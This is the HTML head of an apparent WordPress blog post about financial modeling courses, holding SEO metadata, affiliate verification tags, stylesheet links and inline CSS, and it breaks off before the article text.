

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/financial-modeling-course/
body_size: 42149
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Financial Modeling Course: The Complete Guide</title>
<meta name="description" content="Looking to advance your career in finance? Check out these top-rated financial modeling courses that can help you improve your skills and gain knowledge."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/financial-modeling-course/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Financial Modeling Course: The Complete Guide" />
<meta property="og:description" content="Looking to advance your career in finance? Check out these top-rated financial modeling courses that can help you improve your skills and gain knowledge." />
<meta property="og:url" content="https://neonpolice.com/financial-modeling-course/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="Financial Modeling" />
<meta property="article:section" content="Career" />
<meta property="og:updated_time" content="2024-03-27T13:19:48+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Financial Modeling Course" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-15T13:08:22+05:30" />
<meta property="article:modified_time" content="2024-03-27T13:19:48+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Financial Modeling Course: The Complete Guide" />
<meta name="twitter:description" content="Looking to advance your career in finance? Check out these top-rated financial modeling courses that can help you improve your skills and gain knowledge." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp","url":"https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp","width":"960","height":"640","caption":"Financial Modeling Course","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/financial-modeling-course/#webpage","url":"https://neonpolice.com/financial-modeling-course/","name":"Financial Modeling Course: The Complete Guide","datePublished":"2023-05-15T13:08:22+05:30","dateModified":"2024-03-27T13:19:48+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Financial Modeling Course: The Complete Guide","keywords":"financial modeling course","datePublished":"2023-05-15T13:08:22+05:30","dateModified":"2024-03-27T13:19:48+05:30","articleSection":"Career, Datacamp","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Looking to advance your career in finance? Check out these top-rated financial modeling courses that can help you improve your skills and gain knowledge.","name":"Financial Modeling Course: The Complete Guide","@id":"https://neonpolice.com/financial-modeling-course/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/financial-modeling-course/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/05/Financial-Modeling-Course-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/financial-modeling-course/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ffinancial-modeling-course%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="7d259941705618f8b0d3f83a-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
